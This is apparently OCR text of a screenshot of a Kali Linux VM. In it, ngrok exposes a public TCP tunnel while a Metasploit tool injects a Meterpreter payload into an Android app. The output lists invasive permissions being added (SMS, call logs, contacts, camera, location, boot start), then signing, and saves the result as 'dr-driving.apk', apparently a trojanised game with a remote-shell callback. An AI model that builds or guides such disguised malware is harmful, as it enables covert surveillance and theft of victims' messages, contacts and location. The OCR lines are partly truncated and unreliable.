 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
10:43
root@siti: /usr/local/bin
File Actions Edit View Help
grok
8s Gateway API https://ngrok.com/early-access/kubernetes-gateway-api
ession Status online
ccount sdi69902@gmail.com (Plan: Free)
ersion 3.6.0
egion Asia Pacific (ap)
atency 243ms
eb Interface http://127.0.0.1:4040
orwarding tcp://0.tcp.ap.ngrok.io:12647 → localhost:44
onnections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Home
root@siti: /home/siti/Downloads
File Actions Edit View Help
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
[*] Adding <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZA
TIONS"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20240317-5560-miceo2/output.apk
[*] Aligning /tmp/d20240317-5560-miceo2/output.apk
[*] Signing /tmp/d20240317-5560-miceo2/aligned.apk with apksigner
Payload size: 11523465 bytes
Saved as: dr-driving.apk
(root㉿siti)-[/home/siti/Downloads]
#
Right Ctrl
22:43
17/03/2024